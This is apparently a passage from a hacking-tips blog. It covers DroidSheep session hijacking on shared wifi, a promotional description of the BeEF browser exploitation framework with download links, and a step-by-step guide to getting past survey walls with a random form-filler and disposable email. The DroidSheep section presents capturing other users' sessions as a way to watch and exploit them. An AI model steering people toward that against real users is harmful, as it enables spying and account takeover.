4.In some time you will start getting various sessions on the same network of wifi.Click on then see what the person is doing.
Working of Droidsheep : Basically,Droidsheep catches the packets which are send by the device to the router.The packets are received on hackers phone and the hacker further exploits them.Download Here

BeEF-Browser Exploitation Framework

BeEF version 0.4.3.9-alpha
The Browser Exploitation Framework BeEF ( Browser Exploitation Framework) is a powerful penetration testing tool that focuses on the web browser.  Amid growing concerns about web-borne attacks against clients, including mobile clients, BeEF allows the professional penetration tester to assess the actual security posture of a target environment by using client-side attack vectors.  Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.Download Here

BYPASS SURVEYS'

BYPASS ''SURVEYS''

BYPASS THE ''SURVEYS'' WITHOUT DISCLOSING YOUR PERSONAL INFORMATION!

We often come across sites in which we have to forcefully do a survey because we have to download a file or see some content.
In all of these surveys we are forced to disclose our personal information like our phone number , email id  etc.
Later these sites irritate you with their sms's spam mails of offers in which you not at all are  interested !
So i've found a way by which you can get through these sites without leaking out your personal information !
Let's start -
1.Download this add on called ''greasemonkey'' for mozilla firefox (mozilla is needed ).
https://addons.mozilla.org/en-US/firefox/addon/greasemonkey/ 
After installing it,it would appear like this in your browser -
2.After installing it download this script which runs with the help of this add on(greasemonkey) --
http://userscripts.org/scripts/show/2560
Install this script and make sure the monkey on the right side of your mozilla screen is colored (which means greasemonkey is activated,to activate or deactivate just click on it)
3.Now go to the site which tells you to do the survey and asks for your information  etc..
4.You'll see an option on top left side of the page which says '' Press CTRL+SHIFT+F to fill in form. ''

Do as directed..press  CTRL+SHIFT+F and you will see that the form gets filled on its own and all the information filled out there is completely random !
Click on submit and you are registered on the site and now you can easily download what you wanted to ! :)
BUT
6.Some sites may tell you to verify your identity by logging into your mail and opening some url or to get some pin ! For this all you have to so is go to http://www.yopmail.com/en/ .Go to this site and you'll get a temporary email id for around 15-30min.>paste that temporary email id at the place of email id which your intelligent form filler has randomly filled>click on submit form.
Here ''yoyo@yopmail.com'' is the yopmail email id which is replaced by the default id given by ''form filler''
7.Check http://www.yopmail.com/en/ Inbox for the mail from the site>Get the pin or confirmation link>you are done !:-)

Here as you can see two mails from the site where we have to forcefully register and the confirmation link plus password (other mails are just spam,ignore them).

8.Some sites may ask you for voice calls confirmation ..I have the solution for that too :)
In that case go to this site http://www.k7.net/..on this site you can receive voice calls via mail ! So you bypass Survey again without giving any details !
 
Register here and you'll be able to receive voice calls via mail.